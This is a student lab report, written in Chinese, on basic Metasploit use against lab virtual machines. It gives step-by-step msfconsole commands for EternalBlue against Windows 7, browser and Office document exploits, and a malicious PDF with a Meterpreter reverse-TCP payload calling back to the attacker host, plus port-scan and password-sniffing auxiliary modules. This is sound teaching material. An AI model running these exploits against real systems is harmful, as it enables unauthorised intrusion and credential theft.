2018-2019-2 网络对抗技术 20165216 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165216 Exp5 MSF基础应用

1.1实验内容概述

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

- 1.1一个主动攻击实践,如ms08_067; (1分)

- 1.2 一个针对浏览器的攻击,如ms11_050;(1分)

- 1.3一个针对客户端的攻击,如Adobe;(1分)

- 1.4成功应用任何一个辅助模块。(0.5分)

/ 以上四个小实践可不限于以上示例,并要求至少有一个是和其他所有同学不一样的,否则扣除0.5分。 /

1.2.实验前需要掌握的知识

1.21 MS漏洞系列须知

- MS08-67漏洞攻击主要主要原理是攻击者利用受害者主机默认开放的SMB服务端口445,发送恶意资料到这个端口,通过MSRPC接口调用server服务的一个函数,并破坏程序的栈缓存区,获得远程代码执行权限,从而完全控制主机。

- MS11-050漏洞可使用户使用 Internet Explorer 查看特制网页时允许远程执行代码。 成功利用这些漏洞的攻击者可以获得与本地用户相同的用户权限。

- 更多MS漏洞系列参考以下网址https://docs.microsoft.com/zh-cn/security-updates/securitybulletins/2011/ms11-050

1.22 Adobe系漏洞

- Adobe系列包括Adobe Reader、Acrobat、Flash Player,Flash Player,是其软件的漏洞

- CVE-2009-4324 Adobe Reader和Acrobat newplayer() Java方式内存破坏漏洞

- CVE-2010-0188 Adobe Reader和Acrobat TIFF图像处理缓冲区溢出漏洞

- 更多类别查找http://www.sohu.com/a/249151122_354899

1.23辅助模块介绍

- 辅助模块 能够帮助渗透测试者在进行渗透攻击之前得到目标系统丰富的情报信息,从而发起更具目标性的精准攻击。

- 查看辅助模块可在终端进入msfconsole

- 输入show auxiliary进行查看,功能包括

- 协议信息收集

- 服务信息收集

- 认证信息收集

- ......

1.24 其它模块简介



辅助模块为MSF六种模块中的一种,目录为/usr/share/metasploit-framework/modules ,如下图

-

exploit(渗透攻击) :渗透攻击是指由攻击者或渗透测试者利用一个系统、应用或服务中的安全漏洞,所进行的攻击行为。

- 主动渗透攻击:攻击某个系统服务

- 被动渗透攻击:攻击某个客户端应用

-

Payload(载荷):目标系统在被渗透攻击之后去执行的代码,即运行的东西

-

Nops(空指令):是一些对程序运行状态不会造成任何实质影响的空操作或无关操作指令,最典型的空指令就是空操作,在x86 CPU体系架构平台上的操作码是0x90。

-

Encoder(编码):攻击载荷模块与空指令模块组装完成一个指令序列后进行。

- 编码器模块的第一个使命是确保攻击载荷中不会出现渗透攻击过程中应加以避免的“坏字符”(典型0x00空字节)

- 编码器的第二个使命是改变特征码,对攻击载荷进行“免杀”处理

-

Post(后攻击模块):攻击成功之后,动态传输代码使其在被控机执行

![]()

-

至于上图所示,文件夹内有七个内容,但却只有6个模块,另外一个为evasion(逃避),我们进入之后,Windows子文件夹下有2个.rb源代码,我们随便vim一个观察一下

-

如下图:

![]()

-

根据我6级英语水准,得出(其实是百度翻译)--->此模块允许生成一个Windows.exe,以规避对Microsoft的攻击。小声哔哔(怪不得名字为evation(逃避))....

1.3.基础问题回答

(1)用自己的话解释什么是exploit,payload,encode

- exploit就是漏洞利用的实施,如进行SQL注入攻击,再比如进行缓冲区溢出攻击。

- payload就是漏洞利用成功之后执行的代码。

- encode是一个编码方式,可选择避免出现特定字符。

实践过程

2.1主动攻击的实践





2.11MS17-010对于Win7的渗透(成功)



- 配置双方IP,能够Ping通

- 进入Kali终端

- 输入msfconsole,进入Metasploit



- use auxiliary/scanner/portscan/tcp

![]()

- set RHOSTS 192.168.1.225 #Win7 ip

- exploit

- 观察445端口是否开放,若开放,下一步



- use auxiliary/scanner/smb/smb_ms17_010

- set RHOSTS 192.168.0.101

- run

- 观察到一行说明应该可行。

![]()





- use exploit/windows/smb/ms17_010_eternalblue

- show targets

![]()

- set RHOST 192.168.1.225

![]()

- run

- 成功!

![]()







3.1针对浏览器的漏洞



3.11MS14-064对于WIn7的渗透(失败)

- 进入Kali终端

- 输入msfconsole

- search ms14找到ms14-064

- use exploit/windows/browser/ms14_064_ole_code_execution

- set payload windows/meterpreter/reverse_tcp

![]()

- show options查看设置

![]()

- set SRVHOST 192.168.1.160 kali主机

- set AllowPowerShellPrompt true

- show targets

- set target 1

- rexploit生成网页

![]()

- 复制网址在Win7中进入

- 观察是否成功建立会话

- 失败

![]()

原因分析

MS14-064可能在用户使用 Internet Explorer 查看经特殊设计的网页时允许远程执行代码,我认为这WIn7的IE可能已经修复了这个漏洞,进入网址时一直弹出安全设置,我看了别的同学的博客,使用这个漏洞的都是XP系统,即我的targets中的0.



3.12 office_word_hta攻击浏览器

- 进入kali输入msfconsole

- use exploit/windows/fileformat/office_word_hta

- run,产生URL

- 复制至Win7网页进入链接

![]()

- 弹出是否运行,点是

- 回kali发现产生会话

- 使用session -i 1与第一个Session建立连接

- 攻击成功!

![]()

/ 此模块创建一个恶意RTF文件,在

易受攻击的Microsoft Word版本将导致代码执行。 /

4.1 针对客户端的攻击



4.11使用MS14-017针对rtf文档攻击(唯一)

- 进入终端msf

- search rtf

![]()

- 选择一个rank级别excellent的

- info一下



![]()

- 版本不行,我们换一个

- 找到一个ms14-017,感觉不错

- info一下

![]()

- 这个漏洞在有次漏洞的系统上运行此.rtf,会导致代码的执行。

- 看到了Win7,感觉有戏,我们选择show payloads

- show options查看需要设置的选项

![]()



- rexploit生成一个.rtf,移到Win7

![]()

- 运行,发现没反应.....版本不对,因为这个漏洞是.rtf格式的特殊处理方式而达到的代码执行,文件格式是没问题了,展示如下:

![]()

原因分析

我在show options内找是不是少设置了,发现并没有,我在换了几个payloads之后依旧没反应,网上查相关资源无果,只能得到这个一个依靠运行特定(我这里已经rexploit生成了)得.rtf就可以代码执行。存在的问题可能有二:

- Microsoft office版本不对,漏洞要求Microsoft offiice 2010

- payloads内的诸多描述 No NX or Win7,payloads没有此漏洞对应的WIn7



4.12使用adobe_cooltype_sing进行攻击

- 进入msf



- use windows/fileformat/adobe_cooltype_sing

![]()

- set payload windows/meterpreter/reverse_tcp

- set LHOST 192.168.1.160

- set LPORT 5216

- set FILENAME 5216.pdf

- run

- 移动该pdf至XP,运行,查看结果

![]()



5.1成功应用任何一个辅助模块。

5.11成功运用漏洞辅助模块检测靶机能否具有可能被攻击成功

- 如我2.1ms17-010漏洞

- 使用辅助模块

- use auxiliary/scanner/smb/smb_ms17_010

- set RHOSTS 192.168.0.101

- run

- 可以观测到漏洞的攻击可行性

![]()

5.12portscan辅助模块的应用

- 同样在2.1ms17-010漏洞中使用了portscan辅助模块

- use auxiliary/scanner/portscan/tcp

- set RHOSTS 192.168.1.225 #Win7 ip

- exploit

![]()





5.13psnuffle (唯一)

- use use auxiliary/sniffer/psnuffle

- show options

![]()

- exploit

- 随便打开网页,观察所得结果,如下图:

![]()

实验总结与体会

本次实验漏洞的寻找方法,可以使用namp扫描,but,我扫Win7总是出现DNS拒绝服务。所以我使用的是另外的方法,比较笨的方法可以使直接在MIcrosoft安全公告列表中去找,然后在msf中search,链接如下https://docs.microsoft.com/zh-cn/security-updates/securitybulletins/2010/ms10-068

后来干脆直接在msf中search,如:search ms12

再到后来,结合/usr/share/metaspolit-framework/modules内结合search查找漏洞,并能够info进行最基本的筛选,收获还是很不错的,以前都是导入木马,现在可以直接根据开放端口进行漏洞攻击了。

离实战还缺些什么技术或步骤?

缺少的技术或步骤

- 寻找不到合适的靶机,即可以ping通,系统又对,刚好漏洞又有.....

- 无法轻易诱导靶机用户点击特定的目标,如.pdf,url

- 防火墙限制以及安全助手..

- 漏洞的寻找方式过于低效,应熟悉掌握如zenmap软件的使用....

浙公网安备 33010602011771号

浙公网安备 33010602011771号